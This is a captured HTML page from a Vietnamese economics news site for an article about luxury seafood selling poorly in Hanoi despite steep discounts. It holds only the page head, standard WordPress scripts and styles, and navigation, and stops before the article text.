

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kinhtevadautu.com/ha-noi-hai-san-danh-cho-nha-giau-giam-gia-ky-luc-van-e-am.html
body_size: 15750
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="vi"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="vi"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="vi"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://kinhtevadautu.com/xmlrpc.php"/>

		<title>Hà Nội: Hải sản dành cho nhà giàu giảm giá kỷ lục vẫn ế ẩm &#8211; Kinh Tế &amp; Đầu Tư</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="vi"/>
<meta property="og:site_name" content="Kinh Tế &amp; Đầu Tư"/>
<meta property="og:url" content="https://kinhtevadautu.com/ha-noi-hai-san-danh-cho-nha-giau-giam-gia-ky-luc-van-e-am.html"/>
<meta property="og:title" content="Hà Nội: Hải sản dành cho nhà giàu giảm giá kỷ lục vẫn ế ẩm"/>
<meta property="og:image" content="https://kinhtevadautu.com/wp-content/uploads/2021/08/hai-san.jpg"/>
<meta property="article:section" content="Kinh tế"/>
<meta property="og:description" content="Các mặt hàng hải sản đắt tiền tại Hà Nội đang giảm giá cực sốc nhưng vẫn vắng vẻ khách mua trong những ngày giãn cách xã hội.Hải sản được xếp vào nhóm hàng thiết yếu, nhưng với không ít người, đây lại là loại thực phẩm xa xỉ. Do đó, trong khi các thự"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://kinhtevadautu.com/ha-noi-hai-san-danh-cho-nha-giau-giam-gia-ky-luc-van-e-am.html"/>
<meta name="twitter:title" content="Hà Nội: Hải sản dành cho nhà giàu giảm giá kỷ lục vẫn ế ẩm"/>
<meta name="twitter:description" content="Các mặt hàng hải sản đắt tiền tại Hà Nội đang giảm giá cực sốc nhưng vẫn vắng vẻ khách mua trong những ngày giãn cách xã hội.Hải sản được xếp vào nhóm hàng thiết yếu, nhưng với không ít người, đây lại là loại thực phẩm xa xỉ. Do đó, trong khi các thự"/>
<meta name="twitter:image" content="https://kinhtevadautu.com/wp-content/uploads/2021/08/hai-san.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Kinh Tế &amp; Đầu Tư &raquo;" href="https://kinhtevadautu.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Kinh Tế &amp; Đầu Tư &raquo; Dòng bình luận" href="https://kinhtevadautu.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Kinh Tế &amp; Đầu Tư &raquo; Hà Nội: Hải sản dành cho nhà giàu giảm giá kỷ lục vẫn ế ẩm Dòng bình luận" href="https://kinhtevadautu.com/ha-noi-hai-san-danh-cho-nha-giau-giam-gia-ky-luc-van-e-am.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kinhtevadautu.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kinhtevadautu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bf-slick-css' href='https://kinhtevadautu.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://kinhtevadautu.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bs-icons-css' href='https://kinhtevadautu.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css' href='https://kinhtevadautu.com/wp-content/themes/publisher/css/theme-libs.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://kinhtevadautu.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css' href='https://kinhtevadautu.com/wp-content/themes/publisher/style-7.11.0.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-child-css' href='https://kinhtevadautu.com/wp-content/themes/publisher-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,700,400italic%7CPT+Serif:700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-theme-news-plus-css' href='https://kinhtevadautu.com/wp-content/themes/publisher/includes/styles/news-plus/style.min.css?ver=7.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://kinhtevadautu.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kinhtevadautu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kinhtevadautu.com/wp-content/plugins/foxtool/link/index.js?ver=2.5.2" id="index-ft-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://kinhtevadautu.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://kinhtevadautu.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://kinhtevadautu.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kinhtevadautu.com/wp-json/wp/v2/posts/8084" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kinhtevadautu.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://kinhtevadautu.com/ha-noi-hai-san-danh-cho-nha-giau-giam-gia-ky-luc-van-e-am.html" />
<link rel='shortlink' href='https://kinhtevadautu.com/?p=8084' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://kinhtevadautu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkinhtevadautu.com%2Fha-noi-hai-san-danh-cho-nha-giau-giam-gia-ky-luc-van-e-am.html" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://kinhtevadautu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkinhtevadautu.com%2Fha-noi-hai-san-danh-cho-nha-giau-giam-gia-ky-luc-van-e-am.html&#038;format=xml" />
			<link rel="shortcut icon" href="https://kinhtevadautu.com/wp-content/uploads/2021/05/favicon-kinhtevaxahoi.png">			<link rel="apple-touch-icon" href="https://kinhtevadautu.com/wp-content/uploads/2021/05/favicon-kinhtevaxahoi.png">			<link rel="apple-touch-icon" sizes="114x114" href="https://kinhtevadautu.com/wp-content/uploads/2021/05/favicon-kinhtevaxahoi.png">			<link rel="apple-touch-icon" sizes="72x72" href="https://kinhtevadautu.com/wp-content/uploads/2021/05/favicon-kinhtevaxahoi.png">			<link rel="apple-touch-icon" sizes="144x144" href="https://kinhtevadautu.com/wp-content/uploads/2021/05/favicon-kinhtevaxahoi.png"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://kinhtevadautu.com/wp-content/uploads/2021/06/logo-kinhtevadautu.png"
    },
    "url": "https://kinhtevadautu.com/",
    "name": "Kinh T\u1ebf &amp; \u0110\u1ea7u T\u01b0",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "Kinh T\u1ebf &amp; \u0110\u1ea7u T\u01b0",
    "alternateName": "",
    "url": "https://kinhtevadautu.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "H\u00e0 N\u1ed9i: H\u1ea3i s\u1ea3n d\u00e0nh cho nh\u00e0 gi\u00e0u gi\u1ea3m gi\u00e1 k\u1ef7 l\u1ee5c v\u1eabn \u1ebf \u1ea9m",
    "description": "C\u00e1c m\u1eb7t h\u00e0ng h\u1ea3i s\u1ea3n \u0111\u1eaft ti\u1ec1n t\u1ea1i H\u00e0 N\u1ed9i \u0111ang gi\u1ea3m gi\u00e1 c\u1ef1c s\u1ed1c nh\u01b0ng v\u1eabn v\u1eafng v\u1ebb kh\u00e1ch mua trong nh\u1eefng ng\u00e0y gi\u00e3n c\u00e1ch x\u00e3 h\u1ed9i.H\u1ea3i s\u1ea3n \u0111\u01b0\u1ee3c x\u1ebfp v\u00e0o nh\u00f3m h\u00e0ng thi\u1ebft y\u1ebfu, nh\u01b0ng v\u1edbi kh\u00f4ng \u00edt ng\u01b0\u1eddi, \u0111\u00e2y l\u1ea1i l\u00e0 lo\u1ea1i th\u1ef1c ph\u1ea9m xa x\u1ec9. Do \u0111\u00f3, trong khi c\u00e1c th\u1ef1",
    "datePublished": "2021-08-05",
    "dateModified": "2021-08-05",
    "author": {
        "@type": "Person",
        "@id": "#person-ThuDung",
        "name": "Thu Dung"
    },
    "image": "https://kinhtevadautu.com/wp-content/uploads/2021/08/hai-san.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://kinhtevadautu.com/ha-noi-hai-san-danh-cho-nha-giau-giam-gia-ky-luc-van-e-am.html"
}</script>
<link rel='stylesheet' id='7.11.0-1764248307' href='https://kinhtevadautu.com/wp-content/bs-booster-cache/cdd5eab6be84debbe37bd9c18deb1b57.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-8084 single-format-standard wp-theme-publisher wp-child-theme-publisher-child bs-theme bs-publisher bs-publisher-news-plus active-light-box ltr close-rh page-layout-2-col page-layout-2-col-right full-width active-sticky-sidebar main-menu-sticky-smart main-menu-out-full-width single-prim-cat-45 single-cat-45  wpb-js-composer js-comp-ver-6.6.0 vc_responsive bs-ll-d" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
								<div class="site-description"></div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://kinhtevadautu.com">
					<input type="text" name="s" value=""
					       placeholder="Tìm kiếm...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
									</div>
			</div>
				</div>
</div>
	<header id="header" class="site-header header-style-2 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-12">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://kinhtevadautu.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://kinhtevadautu.com/wp-content/uploads/2021/06/logo-kinhtevadautu.png"
			     alt="Kinh Tế &amp; Xã Hội"  data-bsrjs="https://kinhtevadautu.com/wp-content/uploads/2021/06/logo-kinhtevadautu.png"  />

			<span class="site-title">Kinh Tế & Xã Hội - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-off-canvas menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-485"><a href="https://kinhtevadautu.com/">HOME</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1 better-anim-fade menu-item-497"><a href="https://kinhtevadautu.com/category/tin-tuc">TIN TỨC</a></li>
<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-45 better-anim-fade menu-item-567"><a href="https://kinhtevadautu.com/category/kinh-te">KINH TẾ</a></li>
<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-41 better-anim-fade menu-item-489"><a href="https://kinhtevadautu.com/category/bat-dong-san">BẤT ĐỘNG SẢN</a></li>
<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-22 better-anim-fade menu-item-566"><a href="https://kinhtevadautu.com/category/giao-duc">GIÁO DỤC</a></li>
<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-37 better-anim-fade menu-item-490"><a href="https://kinhtevadautu.com/category/lam-dep">LÀM ĐẸP</a></li>
<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-38 better-anim-fade menu-item-487"><a href="https://kinhtevadautu.com/category/suc-khoe">SỨC KHỎE</a></li>
